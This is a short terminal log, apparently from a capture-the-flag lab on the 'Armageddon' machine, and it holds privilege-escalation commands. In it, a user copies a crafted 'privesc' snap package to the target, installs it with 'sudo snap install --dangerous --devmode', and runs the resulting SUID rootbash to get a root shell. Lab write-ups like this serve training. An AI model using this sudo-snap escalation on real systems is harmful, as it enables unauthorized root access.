 (jaime㉿kali)-
$ scp -r miarchivo2 brucetherealadmin@armageddon.htb:~
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
brucetherealadmin@armageddon.htb's password:
install 100% 99 2.4KB/s 00:00
privesc_1.0_all.snap 100% 4096 78.8KB/s 00:00
(jaime㉿kali)-
$
[brucetherealadmin@armageddon ~]$ ls
meta user.txt
[brucetherealadmin@armageddon ~]$ ls
meta miarchivo2 user.txt
[brucetherealadmin@armageddon ~]$ cd miarchivo2/
[brucetherealadmin@armageddon miarchivo2]$ snap install privesc_1.0_all.snap --dangerous --devmode
error: access denied (try with sudo)
[brucetherealadmin@armageddon miarchivo2]$ sudo snap install privesc_1.0_all.snap --dangerous --devmode
privesc 1.0 installed
[brucetherealadmin@armageddon miarchivo2]$ cd ..
[brucetherealadmin@armageddon ~]$ ls
meta miarchivo2 rootbash user.txt
[brucetherealadmin@armageddon ~]$ /home/brucetherealadmin/rootbash -p
/home/brucetherealadmin/rootbash: /lib64/libtinfo.so.5: no version information available (required by /home/brucether
ealadmin/rootbash)
rootbash-4.3# whoami
root
rootbash-4.3#